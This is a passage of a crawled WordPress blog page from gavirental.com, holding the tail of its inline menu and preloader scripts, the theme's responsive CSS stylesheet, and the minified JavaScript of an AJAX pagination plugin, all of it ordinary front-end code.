)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}
var SidebarMenuEffects = (function() {
    function hasParentClass(e, classname) {
        if (e === document) return false;
        if (jQuery(e).hasClass(classname)) {
            return true;
        }
        return e.parentNode && hasParentClass(e.parentNode, classname);
    }

    function init() {
        var container = jQuery('.main_navigation'),
            body_inner = jQuery('#body_inner'),
            eventtype = mobilecheck() ? 'touchstart' : 'click',
            resetMenu = function() {
                jQuery(container).removeClass('st-menu-open');

            }
       
        var el = document.getElementById('mobile_menu');
        var effect = el.getAttribute('data-effect');
        jQuery(el).find('a').click(function(ev) {
            ev.preventDefault();

            jQuery(body_inner).toggleClass('noscroll');
            jQuery(container).toggleClass('st-container');
            jQuery(container).toggleClass(effect);
            jQuery('.body_overlay').toggleClass('active');
            jQuery(el).toggleClass('active');
            jQuery(container).toggleClass('st-menu-open', 'st-menu');


        });
    }
    init();
    if (mobilecheck()) {
        jQuery('.menu_arrow > a').click(function(e) {
            e.preventDefault();
            jQuery(this).parent().find('ul').toggle();
        })
    }
})();



jQuery(window).load(function(){
    
			/* 
         * preloader
         */
   		 jQuery('#preload').fadeOut(300, function() {
   		 	jQuery(this).remove();
   		 });
   		 jQuery('body').removeClass('is_loading');
    

            /* 
         * slabtext - Responsive Big Headlines
         */
        
        jQuery('.slider_h h2').slabText({
        	viewportBreakpoint: 468,
            minCharsPerLine: 11
        });

        jQuery('#content-slider .rsNavItem > h3').slabText({
        	minCharsPerLine: 9
        })


    });



</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/jquery.swipebox.min.js?ver=1.7' id='nt_swipebox-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Storefront","posts_wrapper":".su-posts","post_wrapper":".su-post","pagination_wrapper":".storefront-pagination","next_page_selector":".storefront-pagination a.next","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/www.gavirental.com\/blog\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css
body_size: 2392
content:
@media all and (min-width: 1024px) {
	.article_grid.blog_layout3 .col6:nth-last-child(3) .article_grid_module, .article_grid.blog_layout3 .col6:nth-last-child(2) .article_grid_module, .article_grid.blog_layout3 .col6:nth-last-child(1) .article_grid_module {
	margin-bottom: 0!important;
	}
}


@media (min-width:769px) {
	.body_overlay {
	display:none!important;
	visibility: hidden!important;
	}
}
@media all and (max-width: 1280px) and (min-width:1024px) {
	.header_social {display:none;}
}

@media all and (max-width: 1024px) and (min-width:768px) {
	.main_navigation li.megamenu {
	position:static
	}

	.main_navigation li a {
		letter-spacing: 0;
	}

	.main_navigation li.megamenu > ul {
	left:0
	}

	.main_navigation li.megamenu ul:before {
	content:'';
	display:none
	}

	#sidebar .widget_archive li, #sidebar .widget_categories li, #sidebar .widget_recent_entries li, #sidebar .widget_nav_menu li, #sidebar .widget_meta li {
/*	margin:0!important;
	display:block;
	float:none;
	width:100%;*/
	}


	#sidebar .small_article_list .post_meta {
	display:none
	}


	.widget_archive li,.widget_categories li,.widget_recent_entries li,#sidebar .widget_nav_menu li,#sidebar .widget_meta li {
	display:block;
	width:100%
	}

	.article_list_image {
	width:50%
	}

	#nt_slider .flex-caption {
	padding:5px 10px
	}

	#nt_slider .flex-caption .slider_desc,.slider_h p {
	display:none
	}

	#nt_slider .flex-caption .slider_title,.slider_h h2 {
	font-size:120%
	}
}

@media all and (max-width: 1023px) {
	#mobile_menu {
	visibility:visible
	}

	a.gtc {
		display:none;
	}

	.main_navigation {
	position:fixed;
	visibility:hidden;
	top:0;
	left:0;
	z-index:100;
	width:240px;
	height:100%!important;
	padding:10px;
	-moz-transform:translate3d(-100%,0,0);
	-o-transform:translate3d(-100%,0,0);
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	transition:transform .5s ease-in-out, top .3s;
	-moz-transition:-moz-transform .5s ease-in-out, top .3s;
	-o-transition:-o-transform .5s ease-in-out, top .3s;
	-webkit-transition:-webkit-transform .5s ease-in-out, top .3s;
	overflow-y:auto;
	overflow-x:hidden
	}

	.main_navigation ul {
	overflow-x:hidden;
	margin:0;
	width:100%;
	}
	
	

	.main_navigation ul li {
	display:block;
	float:left;
	width:100%
	}

	.main_navigation ul ul,.main_navigation ul ul ul {
	display:none;
	width:100%
	}

	.main_navigation ul li:hover ul {
	display:block;
	opacity:1
	}

	.main_navigation li:hover {
	background:none!important
	}

	.main_navigation li.megamenu > ul {
	width:100%!important;
	display:none
	}

	.main_navigation li {
	display:block;
	width:100%;
	min-width:100%;
	padding:0!important;
	line-height:34px!important
	}

	#navigation.maximize .main_navigation ul > li > a {
	display:block;
	line-height:38px!important;
	height:38px!important;
	position: relative;
	}

	.main_navigation li ul {
	display:none
	}

	.main_navigation li {
	margin-bottom:0!important;
	}

	.main_navigation ul li a {
	display:block;
	outline:none;
	box-sizing:border-box;
	padding:0 15px!important;
	border-bottom:1px solid rgba(255,255,255,.05);
	letter-spacing:1px;
	-webkit-transition:background 0.3s,box-shadow .3s;
	transition:background 0.3s,box-shadow .3s
	}

	.main_navigation li.menu_arrow > a:after {
	content:'\f150';
	float:right;
	font-size:20px;
	font-weight:400;
	-webkit-font-smoothing:antialiased
	}

	.main_navigation ul ul li {
	display:block;
	clear:both
	}

	.main_navigation ul ul a {
	text-indent:20px;
	width:100%
	}

	.main_navigation li.megamenu > ul ul {
	width:100%;
	}

	.main_navigation ul ul ul a {
	text-indent:40px;
	width:100%
	}


	#body_inner {
	margin-bottom:0!important
	}

	.main_navigation ul ul,.main_navigation ul ul ul {
	position:static!important;
	padding:0!important;
	background:none!important;
	display:none;
	-webkit-transform:none;
	-moz-transform:none;
	transform:none
	}

	.main_navigation.st-menu-open {
	visibility:visible!important
	}

	.main_navigation ul ul:before,.main_navigation ul:before {
	display:none
	}

	#navigation .logo {
	margin-left:75px;
	}

	#navigation li.menu_arrow > a:after,
	#navigation li.page_item_has_children > a:after {
	position:absolute;
	right:15px;
	top:0;
	}
	

}

@media all and (max-width: 769px) {
	.container {
		padding:0 20px;
	}

	#navigation .container {
		padding-left:5px;
	}

	#commentform p {
		margin-right:0;
	}
	
	#buddypress .standard-form {
		padding:0;
	}

	#buddypress #signup_form .register-section {
		width:100%!important;
		display:block!important;
		float:none!important;
	}

	#buddypress .item-list-tabs {
		display:block!important;
		margin-bottom:15px!important;
		text-align: center!important;
	}

	#buddypress #subnav.item-list-tabs, #buddypress #subnav.item-list-tabs ul {
		display:block!important;
		width:100%!important;
	}

	#buddypress #subnav.item-list-tabs {
		float:none!important;
		display: block!important;
	}

	#main #buddypress h4 {
		font-size:13px;
		letter-spacing: 3px;
	}

	.large_article_list .article_list_image a {
		width:260px;
	}

	.col1,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9,.col10,.col11 {
	float:none;
	width:99%
	}

	.videoGallery .rsThumb:not(.rsNavSelected):hover {
	-webkit-transform: translate(0px,0px);
	-moz-transform: translate(0px,0px);
	-o-transform: translate(0px,0px);
	-ms-transform: translate(0px,0px);
	transform: translate(0px,0px);
	}

	.logo {
	display:block
	}

	.logo a {
	text-align:center
	}

	#navigation.minimize .logo {
		margin-left:50px;
	}

	#navigation.maximize .logo {
		margin-left:75px;
	}

	h1 {
	font-size:42px
	}

	.site_logo > img {
	display:inline-block;
	margin:0 auto 30px;
	width:auto!important
	}

	.featured_tabs_frame {
	float:none;
	display:block;
	width:100%;
	margin-bottom:80px
	}

	#demopanel,#grab_the_code {
	display:none
	}

	.portfolio_gallery .article_list_image {
	width:50%
	}

	#main .article_list_image {
	display:block;
	width:100%;
	height:auto;
	float:none;
	margin:0 0 20px 0
	}

	#main .article_list_image img {
		width:100%;
		height:auto;
	}

	.medium_article_list li h2.article_heading a, .large_article_list li h2.article_heading a {
		font-size:24px;
		line-height: 40px;
	}

	.medium_article_list li .article_list_content {
		padding:0;
	}

	.post_meta_bottom,.post_social_share,h3.about_author_title {
	text-align:center
	}

	body.single_post #main_inner {
	margin-bottom:20px!important
	}

	
	#review-box {
	float:none!important;
	display:block;
	width:100%!important;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:20px;
	margin:10px 0!important
	}

	.single_post_image .meta_category {

	}

	body.single_post #main .single_post_meta {

	}

	body.left_navi #main .featured_tabs_content {
	padding:0;
	border:none!important;
	}

	body.left_navi #main .featured_tabs .page_item {
		text-align: center;
	}

	.comment-author {
	width:50px
	}

	.comment-author img {
	width:40px;
	height:40px
	}

	.comment-text {
	margin-left:70px
	}

	#comments ul.children .comment-author.vcard {
	margin:0
	}

	.comment-text .date {
	position:static;
	display:block
	}

	.about_author_content {
	text-align:center
	}

	.article_grid.three_column_blog .col4 {
	margin-bottom:60px
	}

	.article_grid.three_column_blog .col4 h3.article_heading {
	margin-bottom:10px
	}

	.about_author_module .avatar {
	float:none;
	display:block;
	margin:0 auto 20px
	}

	.post_nav_module .previous_post,.post_nav_module .next_post {
	display:block;
	margin:0!important;
	width:100%;
	float:none
	}

	.post_nav_module .previous_post a,.post_nav_module .previous_post a span,.post_nav_module .next_post a,.post_nav_module .next_post a span {
	text-align:center
	}

	.post_meta_bottom em {
	display:none
	}

	.post_social_share h3 {
	float:none;
	display:block;
	width:100%;
	text-align:center;
	margin-bottom:15px
	}

	.post_social_share a {
	margin:0 5px
	}

	.post_meta .meta_comments {
	float:none
	}

	#buddypress ul.item-list:not(.activity-list) li {
	display:block!important;
	width:100%!important
	}

	#sidebar {
	margin-top:100px
	}
}

@media all and (max-width: 1024px) {
	.videoGallery .rsThumbs .rsThumb,.videoGallery .rsThumbs {
	width:117px
	}

	.rsTmb .slider_title,.rsTmb .slider_meta {
	display:none
	}

	.rsMinW.rsWithThumbsVer .rsThumbsArrow {
	display:none
	}

	body.single_post #main .single_post_content {
		padding:0;
	}

}

@media screen and (max-width: 860px) {
	#nt_slider .flex-direction-nav .flex-prev {
	opacity:1;
	left:10px
	}

	#nt_slider .flex-direction-nav .flex-next {
	opacity:1;
	right:10px
	}

	#commentform p {
	width:100%;
	display:block;
	float:none;
	}

	#commentform input {
	display:inline-block;
	}

	#commentform label {
		float:none;
		display:inline-block;
	}
}

@media screen and (max-width: 560px) {
	.header_social {
		display:none;
	}
}

@media screen and (max-width: 468px) {
	.container {
		padding:0 15px;
	}
	
	.post_nav_module .previous_post, .post_nav_module .next_post {
		text-align:center;
	}

	h1.page_title {
		font-size: 18px;
		line-height: 28px;
		font-weight: 700;
		margin-bottom: 0;
		letter-spacing: 4px;
		padding: 15px 0;
	}

	h1.page_title:before {
		margin-right: 10px;
		font-size: 14px;
		line-height: 28px;
		font-weight: 300;
		top: 0px;
	}

	#full-width-slider .slider_h { bottom:auto!important; top:10px; }

	#commentform input {
	max-width: 180px
	}

	.page.error404 {
		width:auto;
	}

	#navigation .logo {
		margin-right:10px;
	}

	#nt_slider .meta_category {
		display:none;
	}

	#nt_slider .slider_h {
		left:10px;
		bottom:10px;
		
		max-width:70%;
	}

	#nt_slider .slider_h h2 {
		padding:5px;
		font-size:14px;
		line-height: 18px;
	}

	#nt_slider .review-item-box {
		top:10px!important;
		right:10px!important;
		bottom:auto!important;
		padding:5px;
		font-size:10px;
		line-height: 14px
	}

	#nt_slider .flex-control-nav {
		display:none;
	}

	.videoGallery .rsThumbs .rsThumb, .videoGallery .rsThumbs {
		width: 70px;
	}

	.videoGallery img.rsThumbImage {
		width:100%;
		height:auto;
	}

	.videoGallery .rsThumb.rsNavSelected:before {
		display:none;
	}

}



@media screen and (min-width: 0px) and (max-width: 800px) {
	.royalSlider.heroSlider,.royalSlider.heroSlider .rsOverflow {
	height:300px!important
	}

	.infoBlock {
	padding:10px;
	height:auto;
	max-height:100%;
	min-width:40%;
	left:5px;
	top:5px;
	right:auto;
	font-size:12px
	}

	.infoBlock h3 {
	font-size:14px;
	line-height:17px
	}
}
/*
@media screen and (min-width: 0px) and (max-width: 500px) {
	.videoGallery .rsTmb {
	padding:6px 8px
	}

	.videoGallery .rsTmb h5 {
	font-size:12px;
	line-height:17px
	}

	.videoGallery .rsThumbs.rsThumbsVer {
	width:100px;
	padding:0
	}

	.videoGallery .rsThumbs .rsThumb {
	width:100px;
	height:47px
	}

	.videoGallery .rsTmb span {
	display:none
	}

	.videoGallery .rsOverflow,.royalSlider.videoGallery {
	height:300px!important
	}

	.sampleBlock {
	font-size:14px
	}

	.portfolio_gallery .article_list_image {
	display:block;
	float:none;
	width:100%;
	margin:0 0 20px;
	padding:0
	}

	ul.portfolio_gallery.article_list li {
	padding:0;
	border:0
	}
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/js/main.js
body_size: 1596
content:
var MalinkyAjaxPaging=function($){var init=function(){function debounce(a,t,n){var o;return function(){var i=this,e=arguments,p=function(){o=null,n||a.apply(i,e)},m=n&&!o;clearTimeout(o),o=setTimeout(p,t),m&&a.apply(i,e)}}var mymapAjaxLoader=mapAjaxLoader,mymapCssLoadMore=mapCssLoadMore,mymapCssLoadMoreButton=mapCssLoadMoreButton,mymapInfiniteScrollBuffer=mapInfiniteScrollBuffer,mymapLoadingTimer="",mymapLoadingMorePostsText=mapLoadingMorePostsText,mymapLoadMoreButtonText=mapLoadMoreButtonText,mymapPaginationClass=mapPaginationClass,mymapPaginationClassPixelsToDocBottom=mapPaginationClassPixelsToDocBottom,mymapPagingType=mapPagingType,mymapPostsWrapperClass=mapPostsWrapperClass,mymapPostClass=mapPostClass,mymapNextPageSelector=mapNextPageSelector,mymapNextPageUrl=mapNextPageUrl,mymapPaginatorCount=mapPaginatorCount,mymapUserCallback=mapUserCallback,infiniteScrollRunning=!1,mapLoadPosts=function(){$.ajax({type:"GET",url:mymapNextPageUrl,dataType:"html",success:function(a){var t=$.parseHTML(a),n=($(t).find(mymapPostsWrapperClass),mapPaginatorTotalCount(t));mapAddPaginatorCount(t,n);var o=$(t).find(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass),i=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass).last(),e=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass);if(i.after(o),"infinite-scroll"!=mymapPagingType&&"load-more"!=mymapPagingType||(1==n?mapIsLastPage(t,mymapNextPageSelector)?mymapNextPageUrl=$(t).find(mymapNextPageSelector).attr("href"):($('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').parent().remove(),window.removeEventListener("scroll",mapInfiniteScroll)):mapIsLastPage(t,mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]')?mymapNextPageUrl=$(t).find(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href"):($('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').parent().remove(),window.removeEventListener("scroll",mapInfiniteScroll))),"pagination"==mymapPagingType){e.remove(),history.pushState(null,null,mymapNextPageUrl);var p=$(t).find(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').first();$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').replaceWith(p)}mapLoaded()},error:function(a,t){mapFailed()},complete:function(requestObj){"pagination"==mymapPagingType&&$("body,html").animate({scrollTop:$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').offset().top-150},400),"infinite-scroll"==mymapPagingType&&(infiniteScrollRunning=!1),"load-more"==mymapPagingType&&$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').removeClass("malinky-load-more__button-disable");var mapResponse=$.parseHTML(requestObj.responseText),paginatorTotalCountAjax=mapPaginatorTotalCount(mapResponse);mapAddPaginatorCount(mapResponse,paginatorTotalCountAjax);var $mapLoadedPosts=$(mapResponse).find(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass);!function(loadedPosts,url){eval(mymapUserCallback)}($mapLoadedPosts,this.url)}})},mapPaginatorTotalCount=function(a){var t=0;for(var n in malinkySettings)$(a).find(malinkySettings[n].posts_wrapper).length&&$(a).find(malinkySettings[n].post_wrapper).length&&$(a).find(malinkySettings[n].pagination_wrapper).length&&t++;return t},mapAddPaginatorCount=function(a,t){var n=1;for(var o in malinkySettings)$(a).find(malinkySettings[o].posts_wrapper).length&&$(a).find(malinkySettings[o].post_wrapper).length&&$(a).find(malinkySettings[o].pagination_wrapper).length&&(1==t?($(a).find(malinkySettings[o].posts_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].pagination_wrapper).attr("data-paginator-count",n)):($(a).find(malinkySettings[o].posts_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].pagination_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("data-paginator-count",n),n++))},mapIsLastPage=function(a,t){return $(a).find(t).length},mapAddLoader=function(){$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').last().before('<div class="malinky-ajax-pagination-loading" data-paginator-count="'+mymapPaginatorCount+'">'+mymapAjaxLoader+"</div>")},mapLoading=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').show(),"load-more"!=mymapPagingType&&"infinite-scroll"!=mymapPagingType||$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').text(mymapLoadingMorePostsText)},mapLoaded=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').hide(),"load-more"!=mymapPagingType&&"infinite-scroll"!=mymapPagingType||$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').text(mymapLoadMoreButtonText),clearTimeout(mapLoadingTimer)},mapFailed=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').hide(),clearTimeout(mapLoadingTimer)},mapInfiniteScroll=debounce(function(){if(!infiniteScrollRunning){var a=($(document).height()-$(window).scrollTop()-$(window).height(),$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').offset().top),t=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').outerHeight();$(window).height()+$(window).scrollTop()+mymapInfiniteScrollBuffer>a+t&&(infiniteScrollRunning=!0,mapLoading(),mapLoadPosts())}},250);"infinite-scroll"==mymapPagingType?$(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href")&&(mapAddLoader(),$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').remove(),window.addEventListener("scroll",mapInfiniteScroll)):"load-more"==mymapPagingType?$(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href")&&($(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').last().after('<div class="malinky-load-more"><a href="'+mymapNextPageUrl+'" id="malinky-ajax-pagination-button" class="malinky-load-more__button" data-paginator-count="'+mymapPaginatorCount+'">'+mapLoadMoreButtonText+"</a></div>"),mapAddLoader(),$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]:not(:has(>a#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]))').remove(),$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').click(function(a){a.preventDefault(),$(this).addClass("malinky-load-more__button-disable"),mapLoadingTimer=setTimeout(mapLoading,750),mapLoadPosts()})):"pagination"==mymapPagingType&&(mapAddLoader(),$(document).on("click",mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]',function(a){a.preventDefault(),mapLoadingTimer=setTimeout(mapLoading,750),mymapNextPageUrl=a.target.href,mapLoadPosts()}),window.addEventListener("popstate",function(a){mymapNextPageUrl=document.URL,mapLoadPosts()}))},paginatorCount=0,paginatorCountSetUp=1,paginatorTotalCount=0;for(var key in malinkySettings)$(malinkySettings[key].posts_wrapper).length&&$(malinkySettings[key].post_wrapper).length&&$(malinkySettings[key].pagination_wrapper).length&&$(malinkySettings[key].next_page_selector).length&&paginatorTotalCount++;for(var key in malinkySettings)if($(malinkySettings[key].posts_wrapper).length&&$(malinkySettings[key].post_wrapper).length&&$(malinkySettings[key].pagination_wrapper).length&&$(malinkySettings[key].next_page_selector).length){1==paginatorTotalCount?($(malinkySettings[key].posts_wrapper).attr("data-paginator-count",paginatorCountSetUp),$(malinkySettings[key].pagination_wrapper).attr("data-paginator-count",paginatorCountSetUp),$(malinkySettings[key].next_page_selector).attr("data-paginator-count",paginatorCountSetUp)):($(malinkySettings[key].posts_wrapper).attr("data-paginator-count",paginatorCountSetUp),$(malinkySettings[key].posts_wrapper+" "+malinkySettings[key].pagination_wrapper).attr("data-paginator-count",paginatorCountSetUp),$(malinkySettings[key].posts_wrapper+" "+malinkySettings[key].next_page_selector).attr("data-paginator-count",paginatorCountSetUp),paginatorCountSetUp++);var mapAjaxLoader=malinkySettings[key].ajax_loader,mapCssLoadMore=malinkySettings[key].malinky_load_more,mapCssLoadMoreButton=malinkySettings[key].malinky_load_more_button,mapInfiniteScrollBuffer=parseInt(malinkySettings[key].infinite_scroll_buffer),mapLoadingTimer="",mapLoadingMorePostsText=malinkySettings[key].loading_more_posts_text,mapLoadMoreButtonText=malinkySettings[key].load_more_button_text,mapPaginationClass=malinkySettings[key].pagination_wrapper,mapPaginationClassPixelsToDocBottom=$(document).height()-$(mapPaginationClass).offset().top,mapPagingType=malinkySettings[key].paging_type,mapPostsWrapperClass=malinkySettings[key].posts_wrapper,mapPostClass=malinkySettings[key].post_wrapper,mapNextPageSelector=malinkySettings[key].next_page_selector,mapPaginatorCount=++paginatorCount,mapUserCallback=malinkySettings[key].callback_function;if(1==paginatorTotalCount)var mapNextPageUrl=$(malinkySettings[key].next_page_selector).attr("href");else var mapNextPageUrl=$(malinkySettings[key].posts_wrapper+" "+malinkySettings[key].next_page_selector).attr("href");init()}}(jQuery);